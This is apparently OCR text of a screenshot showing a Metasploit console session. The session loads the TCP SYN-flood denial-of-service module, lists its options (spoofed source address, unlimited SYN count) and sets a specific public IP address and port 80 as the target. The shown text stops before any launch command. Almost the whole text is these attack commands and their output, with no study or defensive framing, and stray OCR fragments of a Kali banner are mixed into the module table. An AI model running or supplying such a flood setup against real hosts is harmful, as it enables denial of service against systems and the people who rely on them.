 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
KALI LIN
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
"the quieter you become, the more you are
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOST 44.228.249.3
RHOST => 44.228.249.3
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) >